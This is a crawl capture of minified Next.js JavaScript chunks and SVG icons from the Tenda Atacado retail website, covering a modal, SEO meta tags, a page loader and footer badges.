e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(c=trustedTypes.createPolicy("nextjs#bundler",c))),c},u.tu=function(e){return u.tt().createScriptURL(e)},u.p="/_next/",f={62272:0},u.f.j=function(e,a){var d=u.o(f,e)?f[e]:void 0;if(0!==d){if(d)a.push(d[2]);else if(62272!=e){var c=new Promise(function(a,c){d=f[e]=[a,c]});a.push(d[2]=c);var b=u.p+u.u(e),t=Error(),n=function(a){if(u.o(f,e)&&(0!==(d=f[e])&&(f[e]=void 0),d)){var c=a&&("load"===a.type?"missing":a.type),b=a&&a.target&&a.target.src;t.message="Loading chunk "+e+" failed.\n("+c+": "+b+")",t.name="ChunkLoadError",t.type=c,t.request=b,d[1](t)}};u.l(b,n,"chunk-"+e,e)}else f[e]=0}},u.O.j=function(e){return 0===f[e]},b=function(e,a){var d,c,b=a[0],t=a[1],n=a[2],r=0;if(b.some(function(e){return 0!==f[e]})){for(d in t)u.o(t,d)&&(u.m[d]=t[d]);if(n)var i=n(u)}for(e&&e(a);r<b.length;r++)c=b[r],u.o(f,c)&&f[c]&&f[c][0](),f[c]=0;return u.O(i)},(t=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(b.bind(null,0)),t.push=b.bind(null,t.push.bind(t))}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/40522.3e2d3f4a8210a055.js
body_size: 712
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[40522],{40522:function(e,a,n){n.r(a);var t=n(85893),l=n(67294),d=n(5152),s=n.n(d),i=n(97513),o=s()(function(){return n.e(16826).then(n.bind(n,16826))},{loadableGenerated:{webpack:function(){return[16826]}}}),c=s()(function(){return n.e(49870).then(n.bind(n,49870))},{loadableGenerated:{webpack:function(){return[49870]}}}),r=function(e){var a=e.title,n=e.subtittle,d=e.action,s=e.buttonText,r=e.message,u=e.children,m=e.id,b=e.useChildren,h=e.size,f=e.modalType,x=void 0===f?"modal-dialog modal-dialog-centered":f,j=e.className,p=e.style,v=e.handleGetCart,N=e.onBlur,k=(e.wrapper,e.onClose),y=(0,i.m)().componentStore,C=(0,l.useState)(x),g=C[0],w=C[1];(0,l.useEffect)(function(){w("".concat(x," ").concat(h||""))},[h,x]);var _=function(){y.blackVisible=!1,k&&k()};return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"modal fade ModalDefault",id:m||"ModalDefault",tabIndex:"-1",role:"dialog","aria-labelledby":"ModalDefaultLabel","aria-hidden":"true",onBlur:v||N,style:p,children:[(0,t.jsx)(o,{}),(0,t.jsx)("div",{className:"".concat(g," ").concat(j||""),role:"document",children:(0,t.jsx)("div",{className:"modal-content",children:b?(0,t.jsx)(t.Fragment,{children:u}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:"modal-header",children:[a&&(0,t.jsx)(c,{title:a||"Aviso",subtitle:n}),(0,t.jsx)("button",{type:"button",className:"close","data-dismiss":"modal","aria-label":"Close",children:(0,t.jsx)("span",{"aria-hidden":"true",onClick:_,children:"\xd7"})})]}),(0,t.jsx)("div",{className:"modal-body",children:u||r}),(0,t.jsx)("div",{className:"modal-footer",children:(0,t.jsx)("button",{hidden:!s,type:"button",className:"btn btn-primary",onClick:d,"data-dismiss":"modal",children:s})})]})})})]})})};a.default=r}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/ico_shopping_list.svg
body_size: 738
content:
<svg width="25" height="20" viewBox="0 0 25 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.15002 15.25H1.15002C0.951112 15.25 0.760347 15.329 0.619694 15.4697C0.479042 15.6103 0.400024 15.8011 0.400024 16L0.400024 19C0.400024 19.1989 0.479042 19.3897 0.619694 19.5303C0.760347 19.671 0.951112 19.75 1.15002 19.75H4.15002C4.34894 19.75 4.5397 19.671 4.68035 19.5303C4.82101 19.3897 4.90002 19.1989 4.90002 19V16C4.90002 15.8011 4.82101 15.6103 4.68035 15.4697C4.5397 15.329 4.34894 15.25 4.15002 15.25ZM4.15002 0.25H1.15002C0.951112 0.25 0.760347 0.329018 0.619694 0.46967C0.479042 0.610322 0.400024 0.801088 0.400024 1L0.400024 4C0.400024 4.19891 0.479042 4.38968 0.619694 4.53033C0.760347 4.67098 0.951112 4.75 1.15002 4.75H4.15002C4.34894 4.75 4.5397 4.67098 4.68035 4.53033C4.82101 4.38968 4.90002 4.19891 4.90002 4V1C4.90002 0.801088 4.82101 0.610322 4.68035 0.46967C4.5397 0.329018 4.34894 0.25 4.15002 0.25ZM4.15002 7.75H1.15002C0.951112 7.75 0.760347 7.82902 0.619694 7.96967C0.479042 8.11032 0.400024 8.30109 0.400024 8.5L0.400024 11.5C0.400024 11.6989 0.479042 11.8897 0.619694 12.0303C0.760347 12.171 0.951112 12.25 1.15002 12.25H4.15002C4.34894 12.25 4.5397 12.171 4.68035 12.0303C4.82101 11.8897 4.90002 11.6989 4.90002 11.5V8.5C4.90002 8.30109 4.82101 8.11032 4.68035 7.96967C4.5397 7.82902 4.34894 7.75 4.15002 7.75ZM23.65 16H8.65002C8.45111 16 8.26035 16.079 8.11969 16.2197C7.97904 16.3603 7.90002 16.5511 7.90002 16.75V18.25C7.90002 18.4489 7.97904 18.6397 8.11969 18.7803C8.26035 18.921 8.45111 19 8.65002 19H23.65C23.8489 19 24.0397 18.921 24.1804 18.7803C24.321 18.6397 24.4 18.4489 24.4 18.25V16.75C24.4 16.5511 24.321 16.3603 24.1804 16.2197C24.0397 16.079 23.8489 16 23.65 16ZM23.65 1H8.65002C8.45111 1 8.26035 1.07902 8.11969 1.21967C7.97904 1.36032 7.90002 1.55109 7.90002 1.75V3.25C7.90002 3.44891 7.97904 3.63968 8.11969 3.78033C8.26035 3.92098 8.45111 4 8.65002 4H23.65C23.8489 4 24.0397 3.92098 24.1804 3.78033C24.321 3.63968 24.4 3.44891 24.4 3.25V1.75C24.4 1.55109 24.321 1.36032 24.1804 1.21967C24.0397 1.07902 23.8489 1 23.65 1ZM23.65 8.5H8.65002C8.45111 8.5 8.26035 8.57902 8.11969 8.71967C7.97904 8.86032 7.90002 9.05109 7.90002 9.25V10.75C7.90002 10.9489 7.97904 11.1397 8.11969 11.2803C8.26035 11.421 8.45111 11.5 8.65002 11.5H23.65C23.8489 11.5 24.0397 11.421 24.1804 11.2803C24.321 11.1397 24.4 10.9489 24.4 10.75V9.25C24.4 9.05109 24.321 8.86032 24.1804 8.71967C24.0397 8.57902 23.8489 8.5 23.65 8.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/53392.33b2d554662606fc.js
body_size: 849
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[53392],{53392:function(t,e,n){n.r(e);var a=n(85893);n(59359);var o=n(9008),c=n.n(o),r=n(87316);function s(t){var e=t.description,n=void 0===e?"Economize tempo e dinheiro, compre online e retire na loja! Agora ficou muito mais f\xe1cil fazer suas compras para o seu neg\xf3cio ou para a sua casa!.":e,o=(t.lang,t.title),s=(t.prefetching,t.abstract),i=t.author,m=void 0===i?"":i,p=t.path,d=t.sufix,x=t.noIndex,l=t.noFollow;return(0,a.jsxs)(c(),{children:[(0,a.jsx)("meta",{name:"description",content:"".concat(n)}),(0,a.jsx)("meta",{name:"Abstract",content:"".concat((void 0===s?"":s)||n)}),(0,a.jsx)("meta",{name:"keywords",content:"".concat(n)}),(0,a.jsx)("title",{children:"".concat(o?"".concat(o+(void 0===d?" | Tenda Atacado":d)):"Tenda Atacado - Suas compras de supermercado com pre\xe7o de atacado!")}),(0,a.jsx)("link",{rel:"canonical",href:"https://www.tendaatacado.com.br".concat(void 0===p?"/":p)}),(0,a.jsx)("meta",{property:"og:title",content:"".concat(m)}),(0,a.jsx)("meta",{property:"og:description",content:"".concat(n)}),(0,a.jsx)("meta",{property:"og:image",content:"/assets/favicon.webp"}),(0,a.jsx)("meta",{property:"og:site_name",content:"Tenda Atacado"}),(0,a.jsx)("meta",{property:"og:type",content:"website"}),(0,a.jsx)("meta",{property:"og:locale",content:"pt_BR"}),(0,a.jsx)("meta",{property:"article:author",content:"Tenda Atacado"}),(0,a.jsx)("meta",{name:"twitter:title",content:"".concat(m)}),(0,a.jsx)("meta",{name:"twitter:creator",content:"".concat(m)}),(0,a.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,a.jsx)("meta",{name:"twitter:image",content:"/assets/favicon.webp"}),(0,a.jsx)("meta",{name:"twitter:description",content:"".concat(n)}),(0,a.jsx)("meta",{name:"country",content:"BRA"}),(0,a.jsx)("meta",{name:"currency",content:"R$"}),(0,a.jsx)("meta",{name:"language",content:"pt-BR"}),(0,a.jsx)("meta",{name:"author",content:"Tenda Atacado"}),(0,a.jsx)("meta",{name:"copyright",content:"Tenda Atacado"}),(0,a.jsx)("link",{rel:"manifest",href:"/manifest.json"}),(0,a.jsx)("link",{rel:"apple-touch-icon",href:"/assets/favicon-192x192.png"}),(0,r.yv)()?void 0!==x&&x?(0,a.jsx)("meta",{name:"robots",content:"noindex,".concat(void 0!==l&&l?"nofollow":"follow")}):null:(0,a.jsx)("meta",{name:"robots",content:"noindex,nofollow"})]})}n(18416),s.defaultProps={author:"Tenda Atacado",lang:"pt-BR"},e.default=s},18416:function(t,e,n){n.d(e,{k:function(){return o}});var a=n(59359),o=a.i7&&Number(a.x_)>23||a.vU&&Number(a.x_)>65||a.f0&&Number(a.x_)>19||a.Dt&&Number(a.x_)>2||a.un&&Number(a.x_)>18}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezalimpeza_1.svg
body_size: 962
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<path d="M13.4,47.1c-0.2,0-0.4-0.2-0.5-0.3c-0.1-0.2-0.2-0.4-0.1-0.6s0.2-0.4,0.3-0.5c0.2-0.1,0.4-0.2,0.6-0.1
	c3.1,0.6,6.2,0.9,9.3,0.9c1.6,0,3.2-0.1,4.7-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.1,0.2,0.2
	c0,0.1,0.1,0.2,0.1,0.3c0,0.2,0,0.4-0.2,0.6c-0.1,0.2-0.3,0.3-0.5,0.3C26.3,47.9,24.6,48,23,48C19.8,48,16.6,47.7,13.4,47.1z
	 M41,43.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0-0.3s0.1-0.2,0.1-0.3c0.1-0.1,0.1-0.2,0.2-0.2c0.7-0.4,1.3-0.9,1.8-1.6
	c0.5-0.7,0.8-1.4,0.9-2.2c0-2.1-2.3-4.1-6.3-5.7c-0.2-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.4,0-0.6s0.2-0.3,0.4-0.4s0.4-0.1,0.6,0
	c4.7,1.8,7.3,4.3,7.3,7.2c-0.1,1.1-0.4,2.1-1,3s-1.4,1.6-2.3,2.2c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0-0.4-0.1
	C41.2,43.5,41.1,43.4,41,43.3z M6.9,38.4c0-1.4,1.2-2.5,3.5-3.4c0.1,0,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1c0.1,0,0.2,0.1,0.3,0.2
	c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.2
	c-1.9,0.7-2.5,1.5-2.5,2c0,1.5,5.6,3.7,14.5,3.7c8.8,0,14.5-2.2,14.5-3.7c0-0.5-0.8-1.3-3-2.1c-0.1,0-0.2-0.1-0.3-0.1
	c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0-0.3s0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.2-0.1,0.3-0.1
	s0.2,0,0.3,0.1c2.7,0.9,4.1,2.2,4.1,3.6c0,3.5-8.1,5.3-16.1,5.3S6.9,41.9,6.9,38.4z M10,26.1c0-6.9,11.9-25,12.4-25.8
	c0.1-0.1,0.2-0.2,0.3-0.3c0,0,0.2,0,0.3,0s0.3,0,0.4,0.1s0.2,0.2,0.3,0.3c0.5,0.8,12.4,18.8,12.4,25.8c0,3.5-1.4,6.8-3.8,9.2
	c-2.4,2.4-5.8,3.8-9.2,3.8s-6.8-1.4-9.2-3.8C11.3,32.9,10,29.6,10,26.1L10,26.1z M11.5,26.1c0,3,1.2,6,3.4,8.1
	c2.1,2.1,5.1,3.4,8.1,3.4s6-1.2,8.1-3.4c2.1-2.1,3.4-5.1,3.4-8.1c0-5.6-8.9-19.9-11.5-23.9C20.5,6.2,11.5,20.6,11.5,26.1L11.5,26.1z
	 M2.3,35.8c-0.1-0.1-0.1-0.2-0.2-0.3C2,35.5,2,35.4,2,35.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.2-0.3c1.5-1.4,3.2-2.6,5.2-3.3
	c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.1,0.4,0,0.6c-0.1,0.2-0.2,0.3-0.4,0.4c-1.7,0.6-3.3,1.6-4.6,2.9
	c-0.1,0.1-0.2,0.1-0.3,0.2c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3-0.1S2.3,35.9,2.3,35.8L2.3,35.8z M14.3,26.3c0-0.1,0-0.2,0-0.3
	c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1c0.1,0,0.2,0.1,0.3,0.2s0.1,0.2,0.2,0.3
	c0,0.1,0.1,0.2,0.1,0.3c0,1.9,0.7,3.7,2.1,5c1.3,1.3,3.1,2.1,5,2.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0.1,0.3,0.2
	c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3s-0.2,0.1-0.3,0.2c-0.1,0-0.2,0.1-0.3,0.1
	c-2.3,0-4.5-0.9-6.1-2.5C15.2,30.8,14.3,28.6,14.3,26.3L14.3,26.3z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/38970.b6520c56357495a0.js
body_size: 304
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[38970],{38970:function(e,n,t){t.r(n);var r=t(85893),u=t(67294),o=t(5152),a=t.n(o),f=t(11163),s=t(87316),c=a()(function(){return t.e(88556).then(t.bind(t,88556))},{loadableGenerated:{webpack:function(){return[88556]}}}),h=function(){var e=(0,f.useRouter)(),n=(0,u.useState)(!1),t=n[0],o=n[1];return(0,u.useEffect)(function(){var n=function(n){return n!==e.pathname&&o(!0)},t=function(e){o(!1),(0,s.X5)(0,0)};return e.events.on("routeChangeStart",n),e.events.on("routeChangeComplete",t),e.events.on("routeChangeError",t),function(){e.events.off("routeChangeStart",n),e.events.off("routeChangeComplete",t),e.events.off("routeChangeError",t)}}),t?(0,r.jsx)(c,{}):(0,r.jsx)(u.Fragment,{})};n.default=h}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/84279.fc48ec05c4e7d8c2.js
body_size: 443
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[84279],{84279:function(e,t,o){o.r(t);var r=o(85893),c=o(67294),i=o(98105),n=o(97513),s=function(e){var t=e.desktop,o=e.slim,i=(0,n.m)().componentStore;return(0,c.useEffect)(function(){var e=document.createElement("script");return e.id="getSelo",e.src="https://imgs.ebit.com.br/ebitBR/selo-ebit/js/getSelo.js?96174&lightbox=true",e.defer=!0,document.body.appendChild(e),function(){document.body.removeChild(e)}},[]),(0,r.jsx)("div",{className:"EbitStamp ".concat(void 0===t||t?"desktop":"mobile"," ").concat(void 0!==o&&o?"slim":""," ").concat("body-block"===i.classNameBodyBlock||i.preventBackgroundScrollYState?"hide":""),children:(0,r.jsx)("a",{id:"seloEbit",href:"http://www.ebit.com.br/96174",rel:"noreferrer",target:"_blank","data-noop":"redir(this.href);"})})};t.default=(0,i.Pi)(s)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/plp/grid_selected.svg
body_size: 523
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="16" height="16" rx="2" fill="#1E3469"/>
<path d="M3.51497 7.33333C3.14831 7.33333 2.83431 7.20267 2.57297 6.94133C2.31209 6.68044 2.18164 6.36667 2.18164 6V3.33333C2.18164 2.96667 2.31209 2.65267 2.57297 2.39133C2.83431 2.13044 3.14831 2 3.51497 2H6.18164C6.54831 2 6.86231 2.13044 7.12364 2.39133C7.38453 2.65267 7.51497 2.96667 7.51497 3.33333V6C7.51497 6.36667 7.38453 6.68044 7.12364 6.94133C6.86231 7.20267 6.54831 7.33333 6.18164 7.33333H3.51497ZM3.51497 14C3.14831 14 2.83431 13.8696 2.57297 13.6087C2.31209 13.3473 2.18164 13.0333 2.18164 12.6667V10C2.18164 9.63333 2.31209 9.31933 2.57297 9.058C2.83431 8.79711 3.14831 8.66667 3.51497 8.66667H6.18164C6.54831 8.66667 6.86231 8.79711 7.12364 9.058C7.38453 9.31933 7.51497 9.63333 7.51497 10V12.6667C7.51497 13.0333 7.38453 13.3473 7.12364 13.6087C6.86231 13.8696 6.54831 14 6.18164 14H3.51497ZM10.1816 7.33333C9.81497 7.33333 9.5012 7.20267 9.24031 6.94133C8.97897 6.68044 8.84831 6.36667 8.84831 6V3.33333C8.84831 2.96667 8.97897 2.65267 9.24031 2.39133C9.5012 2.13044 9.81497 2 10.1816 2H12.8483C13.215 2 13.529 2.13044 13.7903 2.39133C14.0512 2.65267 14.1816 2.96667 14.1816 3.33333V6C14.1816 6.36667 14.0512 6.68044 13.7903 6.94133C13.529 7.20267 13.215 7.33333 12.8483 7.33333H10.1816ZM10.1816 14C9.81497 14 9.5012 13.8696 9.24031 13.6087C8.97897 13.3473 8.84831 13.0333 8.84831 12.6667V10C8.84831 9.63333 8.97897 9.31933 9.24031 9.058C9.5012 8.79711 9.81497 8.66667 10.1816 8.66667H12.8483C13.215 8.66667 13.529 8.79711 13.7903 9.058C14.0512 9.31933 14.1816 9.63333 14.1816 10V12.6667C14.1816 13.0333 14.0512 13.3473 13.7903 13.6087C13.529 13.8696 13.215 14 12.8483 14H10.1816Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/84566.6b68b319cbc163e1.js
body_size: 298
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[84566],{84566:function(n,e,a){a.r(e);var r=a(85893);a(67294);var i=a(5152),t=a.n(i),c=a(29323),d=a(54171),u=a(97513),l=t()(function(){return a.e(40522).then(a.bind(a,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),o=t()(function(){return a.e(75300).then(a.bind(a,75300))},{loadableGenerated:{webpack:function(){return[75300]}},ssr:!1}),s=function(){var n=(0,u.m)().branchStore;return(0,r.jsx)("div",{className:"ShippingModalContainer ".concat(n.modalView),children:(0,r.jsx)(l,{useChildren:!0,id:d.fX.shipping,modalType:"modal-dialog",children:(0,r.jsx)(o,{branchs:n.branchs})})})};e.default=(0,c.Pi)(s)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebes.svg
body_size: 750
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 55 55"><defs></defs><title>bebes</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path d="M50.74,0a4.24,4.24,0,0,0-3,1.25l-.57.57A5.35,5.35,0,0,1,43.33,3.4h-.67a8.11,8.11,0,0,0-3.26.68,1.39,1.39,0,1,0,1.11,2.55,5.48,5.48,0,0,1,2.15-.44h.67a8.11,8.11,0,0,0,5.79-2.4l.57-.57a1.48,1.48,0,0,1,2.09,2.09l-.57.57a8.11,8.11,0,0,0-2.4,5.79v.67a5.37,5.37,0,0,1-1.55,3.79L37.63,6.5a4.33,4.33,0,0,0-6.11,0l-3,3a1.4,1.4,0,0,0-.41,1c0,.07,0,.14,0,.21a1.33,1.33,0,0,0,.05.19l0,.1a.76.76,0,0,0,.09.18.41.41,0,0,0,0,.09,1.24,1.24,0,0,0,.18.22L43.25,26.23A7.11,7.11,0,0,1,42.79,31c-.89,1.74-2.66,3-5.25,3.85-4.53,1.43-7.8,3.4-9.06,8.38-1.12,4.44-3.94,7.89-7.18,8.78a5.13,5.13,0,0,1-5.23-1.46L4.46,38.93A5.13,5.13,0,0,1,3,33.7c.89-3.24,4.34-6.06,8.78-7.18,5-1.26,7-4.53,8.38-9.06,1.08-3.44,3-5.4,5.67-5.84a1.39,1.39,0,1,0-.45-2.75c-2.62.42-6.11,2.11-7.88,7.76-1.43,4.53-3,6.34-6.4,7.19C5.7,25.18,1.46,28.77.31,33A7.89,7.89,0,0,0,2.49,40.9L14.1,52.51A8,8,0,0,0,19.81,55,8.27,8.27,0,0,0,22,54.69c4.19-1.15,7.78-5.39,9.14-10.79.85-3.36,2.66-5,7.19-6.4,3.36-1,5.69-2.83,6.93-5.29a10,10,0,0,0,.51-7.16v0a.3.3,0,0,0,0-.1l0,0a.47.47,0,0,0-.05-.1l0,0a.36.36,0,0,0-.07-.1l0,0-.1-.11-14-14,2-2a1.53,1.53,0,0,1,2.17,0L46.27,19.09h0l.25.25A1.51,1.51,0,0,1,47,20.42a1.54,1.54,0,0,1-.45,1.09,1.4,1.4,0,0,0,2,2,4.34,4.34,0,0,0,.64-5.29l.06-.06a8.12,8.12,0,0,0,2.4-5.79v-.67a5.35,5.35,0,0,1,1.58-3.82l.57-.57a4.26,4.26,0,0,0,0-6A4.2,4.2,0,0,0,50.74,0Z"/><path class="cls-1" d="M24.16,23.65a1.4,1.4,0,0,0,0,2l5.22,5.22a1.39,1.39,0,1,0,2-2l-5.22-5.22A1.4,1.4,0,0,0,24.16,23.65Z"/><path class="cls-1" d="M11.31,38.52a1.4,1.4,0,0,0,0,2l3.2,3.2a1.39,1.39,0,1,0,2-2l-3.2-3.2A1.4,1.4,0,0,0,11.31,38.52Z"/><path class="cls-1" d="M34,25.62a1.4,1.4,0,0,0,1-2.38L31.76,20a1.39,1.39,0,1,0-2,2l3.2,3.2A1.4,1.4,0,0,0,34,25.62Z"/><path class="cls-1" d="M24.73,34.86a1.4,1.4,0,0,0,1-2.38l-3.2-3.2a1.39,1.39,0,0,0-2,2l3.2,3.2A1.4,1.4,0,0,0,24.73,34.86Z"/><path class="cls-1" d="M21.12,40.49a1.4,1.4,0,0,0,1-2.38l-5.22-5.22a1.39,1.39,0,0,0-2,2l5.22,5.22A1.4,1.4,0,0,0,21.12,40.49Z"/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/90914.889adeee5777a6ff.js
body_size: 1111
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[90914],{90914:function(e,a,t){"use strict";t.r(a);var n=t(85893),r=t(67294),o=t(5152),i=t.n(o),s=t(4298),c=t.n(s),d=i()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}},ssr:!1}),l=function(){var e=(0,r.useState)(!1),a=e[0],t=e[1];return((0,r.useEffect)(function(){var e=function(){t(!0)};if("complete"!==document.readyState)return window.addEventListener("load",e),function(){return window.removeEventListener("load",e)};e()},[]),a)?(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:"RowCertificateComponent",children:[(0,n.jsxs)("div",{className:"follow_us",children:[(0,n.jsx)("h3",{children:"Siga-nos"}),(0,n.jsxs)("div",{className:"midia-container",children:[(0,n.jsx)("a",{href:"https://www.facebook.com/tendaatacadooficial",target:"_blank",rel:"noopener noreferrer",children:(0,n.jsx)(d,{name:"facebook",path:"/footer-icons",alt:"\xedcone do facebook",width:26,height:26,quality:100})}),(0,n.jsx)("a",{href:"https://www.instagram.com/tendaatacadooficial/",target:"_blank",rel:"noopener noreferrer",children:(0,n.jsx)(d,{name:"instagram",path:"/footer-icons",alt:"\xedcone do instagram",width:26,height:26,quality:100})}),(0,n.jsx)("a",{href:"https://www.youtube.com/channel/UCkKF39cM2IlcO-0p53u4zgA",target:"_blank",rel:"noopener noreferrer",children:(0,n.jsx)(d,{name:"youtube",path:"/footer-icons",alt:"\xedcone do youtube",width:26,height:26,quality:100})}),(0,n.jsx)("a",{href:"https://www.linkedin.com/company/tendaatacadooficial",target:"_blank",rel:"noopener noreferrer",children:(0,n.jsx)(d,{name:"linkedin",path:"/footer-icons",alt:"\xedcone do linkedin",width:26,height:26,quality:100})})]})]}),(0,n.jsxs)("div",{className:"app",children:[(0,n.jsx)("h3",{children:"Baixe o aplicativo"}),(0,n.jsxs)("div",{className:"icons",children:[(0,n.jsx)("a",{href:"https://play.google.com/store/apps/details?id=com.root.tendadrive.Activities&hl=pt_BR",rel:"noopener noreferrer",target:"_blank",children:(0,n.jsx)(d,{name:"google_play",path:"/footer-icons",alt:"Google play",width:103,height:32,quality:100})}),(0,n.jsx)("a",{href:"https://apps.apple.com/br/app/tenda-atacado/id982917944",rel:"noopener noreferrer",target:"_blank",children:(0,n.jsx)(d,{name:"app_store",path:"/footer-icons",alt:"App store",width:103,height:32,quality:100})})]})]}),(0,n.jsxs)("div",{className:"certificate",children:[(0,n.jsx)("h3",{children:"Seguran\xe7a"}),(0,n.jsxs)("div",{className:"certificate-container",children:[(0,n.jsx)("a",{href:"https://www.compreconfie.com.br/107317",rel:"noopener noreferrer",target:"_blank",children:(0,n.jsx)("img",{src:"https://selo.compreconfie.com.br/reputation/107317.png",alt:"\xedcone do compre e confie mostrando a pontua\xe7\xe3o do tenda na plataforma",width:80,height:84,loading:"lazy"})}),(0,n.jsx)("img",{src:"/assets/images/home/footer/digicert.webp",alt:"\xedcone do selo de seguran\xe7a",loading:"lazy",width:80,height:58}),(0,n.jsx)("div",{id:"reputation-ra"}),(0,n.jsx)(c(),{defer:!0,type:"text/javascript",id:"ra-embed-reputation",src:"https://s3.amazonaws.com/raichu-beta/selos/bundle.js","data-id":"MTc2NTI6dGVuZGEtYXRhY2Fkbw==","data-target":"reputation-ra","data-model":"1",strategy:"afterInteractive"})]})]})]})}):null};a.default=(0,r.memo)(l)},4298:function(e,a,t){e.exports=t(20699)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/footer-icons/facebook.svg
body_size: 356
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.98772 0H20.1203C22.5851 0 24.5589 2.00327 24.5589 4.4779V19.6105C24.5589 22.0753 22.5851 24.0589 20.1203 24.0589H4.98772C2.52291 24.0589 0.5 22.0753 0.5 19.6105V4.4779C0.5 2.01309 2.54255 0 5.00736 0H4.98772Z" fill="#1E3469"/>
<path d="M13.4618 8.28806V11.0966H10.123V14.73H13.4618V24.0589H17.0952V14.73H20.2474L20.7286 11.0966H17.0952V8.73977C17.0952 7.64976 17.6353 6.97218 18.7057 6.97218H20.8268V3.78069C15.7204 3.03438 13.4618 4.51719 13.4618 8.26841V8.28806Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="24" height="24.0098" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/footer-icons/instagram.svg
body_size: 644
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.95826 0H20.0908C22.5556 0 24.5589 1.97381 24.5589 4.43862V19.5712C24.5589 22.036 22.5655 24.0589 20.0908 24.0589H4.95826C2.49345 24.0589 0.5 22.0458 0.5 19.5712V4.43862C0.5 1.97381 2.50327 0 4.9779 0H4.95826Z" fill="#1E3469"/>
